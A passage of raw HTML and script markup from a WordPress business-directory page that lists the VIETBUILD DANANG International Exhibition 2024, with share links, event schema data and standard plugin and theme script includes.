            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script async defer id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script>    	        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    <style type="text/css">@media screen and (min-width: 1201px) { .header-width-boxed .header-container { width: 765px !important; } }.c27-main-header .logo img { height: 50px; }@media screen and (max-width: 1200px) { .c27-main-header .logo img { height: 50px; } }@media screen and (max-width: 480px) { .c27-main-header .logo img { height: 38px; } }.c27-main-header:not(.header-scroll) .header-skin { background: rgba(0,0,0,0) }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid rgba(0,0,0,0) } .c27-main-header.header-scroll .header-skin{ background: #ddddc3 !important; }.c27-main-header.header-scroll .header-skin { border-bottom: 1px solid #202125 !important; } footer.footer{ background: #ffffff }</style>					<div id="quicksearch-mobile-modal" class="modal modal-27">
						<div class="modal-dialog modal-md">
							<div class="modal-content">
								<button type="button" class="close" data-dismiss="modal" aria-label="Close">
									<span aria-hidden="true">&times;</span>
								</button>
								<div class="quick-search-instance text-left" id="quicksearch-mobile" data-focus="always">
	<form action="https://tohrabazarbusiness.com/?page_id=21123" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="What are you looking for?" name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results no-list-style"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>View all results				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>No results				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

									<ul class="instant-results-list default-results no-list-style">
        				<li class="ir-cat">Featured</li>

													<li>
								<a href="https://tohrabazarbusiness.com/category/greetings/">
									<span class="cat-icon" style="background-color: #dd2525;">
                                        			<i class="mi filter_vintage" style="color: #fff; "></i>
											</span>
									<span class="category-name">Greetings</span>
								</a>
							</li>
													<li>
								<a href="https://tohrabazarbusiness.com/category/conference-meeting/">
									<span class="cat-icon" style="background-color: #6c1cff;">
                                        			<i class="mi people" style="color: #fff; "></i>
											</span>
									<span class="category-name">Conference Meeting</span>
								</a>
							</li>
													<li>
								<a href="https://tohrabazarbusiness.com/category/jobs/">
									<span class="cat-icon" style="background-color: #6d96bf;">
                                        			<i class="mi supervisor_account" style="color: #fff; "></i>
											</span>
									<span class="category-name">Jobs</span>
								</a>
							</li>
						
					</ul>
							</div>
		</div>
	</form>
</div>							</div>
						</div>
					</div>
				<link rel='stylesheet' id='mylisting-share-modal-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/share-modal.css?ver=2.11.9' type='text/css' media='all' />
    <div id="social-share-modal" class="social-share-modal modal modal-27">
        <ul class="share-options no-list-style" aria-labelledby="cta-807323-dd">
                            <li><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fvietbuild-danang-international-exhibition-2024%2F&#038;title=VIETBUILD+DANANG+International+Exhibition+2024&#038;description=VIETBUILD+HOME+is+an+exhibition+showcasing+interior+and+exterior+decoration%2C+machinery%2C+equipment%2C+gifts%2C+and+household+appliances.+With+1500+booths%2C+it+offers+a+wide+range+of+products+and+services.+Stay+tuned+for+registration+details.&#038;picture=https%3A%2F%2Ftohrabazarbusiness.com%2Fwp-content%2Fuploads%2F2022%2F07%2FUntitled-design.png" class="cts-open-popup" >
			<span style="background-color: #3b5998;">
									<i class="fa fa-facebook"></i>
							</span>
			Facebook		</a></li>
                            <li><a href="http://x.com/share?text=VIETBUILD+DANANG+International+Exhibition+2024&#038;url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fvietbuild-danang-international-exhibition-2024%2F" class="cts-open-popup" >
			<span style="background-color: #000;">
									<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>							</span>
			X		</a></li>
                            <li><a href="https://api.whatsapp.com/send?text=VIETBUILD+DANANG+International+Exhibition+2024+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fvietbuild-danang-international-exhibition-2024%2F" class="cts-open-popup" >
			<span style="background-color: #128c7e;">
									<i class="fa fa-whatsapp"></i>
							</span>
			WhatsApp		</a></li>
                            <li><a href="https://telegram.me/share/url?url=https://tohrabazarbusiness.com/listing/vietbuild-danang-international-exhibition-2024/&#038;text=VIETBUILD%20DANANG%20International%20Exhibition%202024" class="cts-open-popup" >
			<span style="background-color: #0088cc;">
									<i class="fa fa-telegram"></i>
							</span>
			Telegram		</a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fvietbuild-danang-international-exhibition-2024%2F&#038;media=https%3A%2F%2Ftohrabazarbusiness.com%2Fwp-content%2Fuploads%2F2022%2F07%2FUntitled-design.png&#038;description=VIETBUILD+DANANG+International+Exhibition+2024" class="cts-open-popup" >
			<span style="background-color: #C92228;">
									<i class="fa fa-pinterest"></i>
							</span>
			Pinterest		</a></li>
                            <li><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fvietbuild-danang-international-exhibition-2024%2F&#038;title=VIETBUILD+DANANG+International+Exhibition+2024" class="cts-open-popup" >
			<span style="background-color: #0077B5;">
									<i class="fa fa-linkedin"></i>
							</span>
			LinkedIn		</a></li>
                            <li><a href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fvietbuild-danang-international-exhibition-2024%2F&#038;t=VIETBUILD+DANANG+International+Exhibition+2024" class="cts-open-popup" >
			<span style="background-color: #35465c;">
									<i class="fa fa-tumblr"></i>
							</span>
			Tumblr		</a></li>
                            <li><a href="https://www.reddit.com/submit?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fvietbuild-danang-international-exhibition-2024%2F&#038;title=VIETBUILD+DANANG+International+Exhibition+2024" class="cts-open-popup" >
			<span style="background-color: #35465c;">
									<i class="fab fa-reddit"></i>
							</span>
			Reddit		</a></li>
                            <li><a href="http://vk.com/share.php?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fvietbuild-danang-international-exhibition-2024%2F&#038;title=VIETBUILD+DANANG+International+Exhibition+2024" class="cts-open-popup" >
			<span style="background-color: #5082b9;">
									<i class="fa fa-vk"></i>
							</span>
			VKontakte		</a></li>
                            <li><a href="mailto:?subject=%5BTohra%20Bazar%20Business%5D%20VIETBUILD%20DANANG%20International%20Exhibition%202024&#038;body=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fvietbuild-danang-international-exhibition-2024%2F" class="" >
			<span style="background-color: #e74c3c;">
									<i class="fa fa-envelope-o"></i>
							</span>
			Mail		</a></li>
                            <li><a class="c27-copy-link" href="https://tohrabazarbusiness.com/listing/vietbuild-danang-international-exhibition-2024/" title="Copy link"><span style="background-color:#95a5a6;"><i class="fa fa-clone"></i></span><div>Copy link</div></a></li>
                            <li><a class="c27-native-share" href="#" data-title="VIETBUILD DANANG International Exhibition 2024" data-link="https://tohrabazarbusiness.com/listing/vietbuild-danang-international-exhibition-2024/"><span style="background-color:#95a5a6;"><i class="fa fa-share-square"></i></span>Share via...</a></li>
                            <li><a href="https://www.threads.net/intent/post?text=VIETBUILD+DANANG+International+Exhibition+2024+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fvietbuild-danang-international-exhibition-2024%2F" class="cts-open-popup threads-share-button" data-mobile-url="barcelona://create?text=VIETBUILD+DANANG+International+Exhibition+2024+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fvietbuild-danang-international-exhibition-2024%2F">
			<span style="background-color: #000000;">
									<svg aria-label="Threads" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>
							</span>
			Threads		</a></li>
                            <li><a href="https://bsky.app/intent/compose?text=VIETBUILD+DANANG+International+Exhibition+2024+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fvietbuild-danang-international-exhibition-2024%2F" class="cts-open-popup bluesky-share-button" data-mobile-url="bluesky://intent/compose?text=VIETBUILD+DANANG+International+Exhibition+2024+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fvietbuild-danang-international-exhibition-2024%2F" target="_blank">
			<span style="background-color: #0061F2;">
									<svg aria-label="BlueSky" viewBox="0 0 600 530" xmlns="http://www.w3.org/2000/svg">
  <path d="m135.72 44.03c66.496 49.921 138.02 151.14 164.28 205.46 26.262-54.316 97.782-155.54 164.28-205.46 47.98-36.021 125.72-63.892 125.72 24.795 0 17.712-10.155 148.79-16.111 170.07-20.703 73.984-96.144 92.854-163.25 81.433 117.3 19.964 147.14 86.092 82.697 152.22-122.39 125.59-175.91-31.511-189.63-71.766-2.514-7.3797-3.6904-10.832-3.7077-7.8964-0.0174-2.9357-1.1937 0.51669-3.7077 7.8964-13.714 40.255-67.233 197.36-189.63 71.766-64.444-66.128-34.605-132.26 82.697-152.22-67.108 11.421-142.55-7.4491-163.25-81.433-5.9562-21.282-16.111-152.36-16.111-170.07 0-88.687 77.742-60.816 125.72-24.795z"/>
</svg>
							</span>
			Bluesky		</a></li>
                    </ul>
    </div>
<script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/my-listing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="68f68689081cb957742b74294826eba6" style="display:none;"> List Now . <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script type="application/ld+json">
{
    "@context": "http://www.schema.org",
    "@type": "LocalBusiness",
    "@id": "https://tohrabazarbusiness.com/listing/vietbuild-danang-international-exhibition-2024/",
    "name": "VIETBUILD DANANG International Exhibition 2024",
    "legalName": "VIETBUILD DANANG International Exhibition 2024",
    "description": "<p>VIETBUILD HOME is an exhibition showcasing interior and exterior decoration, machinery, equipment, gifts, and household appliances. With 1500 booths, it offers a wide range of products and services. Stay tuned for registration details.</p>\n",
    "url": "https://tohrabazarbusiness.com/listing/vietbuild-danang-international-exhibition-2024/",
    "photo": [
        "https://tohrabazarbusiness.com/wp-content/uploads/2024/01/VIETBUILD-DANANG-International-Exhibition-2024-2.jpg"
    ],
    "image": [
        "https://tohrabazarbusiness.com/wp-content/uploads/2024/01/VIETBUILD-DANANG-International-Exhibition-2024-2.jpg"
    ],
    "photos": [
        "https://tohrabazarbusiness.com/wp-content/uploads/2024/01/VIETBUILD-DANANG-International-Exhibition.png",
        "https://tohrabazarbusiness.com/wp-content/uploads/2024/01/Vietnam-Intl-Milk-Dairy-Products-Exhibition-1.jpg"
    ],
    "hasMap": "https://www.google.com/maps/@16.02509,108.24665z",
    "address": {
        "address": "Khu\u00ea M\u1ef9, Ng\u0169 H\u00e0nh S\u01a1n, Da Nang, Vietnam",
        "lat": "16.02509",
        "lng": "108.24665"
    },
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "16.02509",
        "longitude": "108.24665"
    }
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://tohrabazarbusiness.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tohrabazarbusiness.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"20724":{"uacf7_redirect_to_type":"to_page","page_id":"20728","external_url":"","target":"","thankyou_page_url":"https:\/\/tohrabazarbusiness.com\/thank-you\/"},"14867":{"uacf7_redirect_to_type":"to_page","page_id":"138","external_url":"","target":0,"thankyou_page_url":"https:\/\/tohrabazarbusiness.com\/add-listing\/"}};
var uacf7_redirect_enable = {"20724":"1","14867":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="submission_id_public_js-js-extra">
/* <![CDATA[ */
var submission_id_obj = {"ajaxurl":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","nonce":"652cd4db42"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/submission-id/assets/public/js/public-submission-id.js?ver=WPCF7_VERSION" id="submission_id_public_js-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.6" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBl8YollALqNPmUk2px9_d_m6uP1SAotNw&amp;libraries=places&amp;v=3&amp;callback=Function.prototype&amp;language=en" id="google-maps-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.11.9" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="mylisting-select2-js"></script>
<script async defer type="text/javascript" data-src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.js?ver=2.11.9" id="ml:quick-view-modal-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.7.16" id="vuejs-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.11.9" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.11.9" id="c27-main-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/single-listing.js?ver=2.11.9" id="mylisting-single-listing-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/cts-carousel.js?ver=2.11.9" id="ml:cts-carousel-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/background-carousel.js?ver=2.11.9" id="mylisting-background-carousel-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","nonce":"d3924f0fe5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/tohrabazarbusiness.com\/listing\/vietbuild-danang-international-exhibition-2024\/","cart_redirectition":"yes","cart_page_url":"https:\/\/tohrabazarbusiness.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.2" id="eael-general-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/header.js?ver=2.11.9" id="mylisting-header-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-search-form.js?ver=2.11.9" id="mylisting-quick-search-form-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/photoswipe.js?ver=2.11.9" id="mylisting-photoswipe-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/share-modal.js?ver=2.11.9" id="mylisting-share-modal-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/open-chat.js?ver=2.11.9" id="mylisting-open-chat-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","security":"e8c935ffc5"};
var ajax_url = {"url":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","security":"e8c935ffc5"};
var ajax_url = {"url":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","security":"e8c935ffc5"};
var ajax_url = {"url":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","security":"e8c935ffc5"};
var ajax_url = {"url":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","security":"e8c935ffc5"};
var ajax_url = {"url":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","security":"e8c935ffc5"};
var ajax_url = {"url":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","security":"e8c935ffc5"};
var ajax_url = {"url":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","security":"e8c935ffc5"};
var ajax_url = {"url":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","security":"e8c935ffc5"};
var ajax_url = {"url":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","security":"e8c935ffc5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/owl.js?ver=2.11.9" id="mylisting-owl-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/gallery-carousel-preview.js?ver=2.11.9" id="mylisting-gallery-carousel-preview-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/isotope.js?ver=2.11.9" id="mylisting-isotope-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
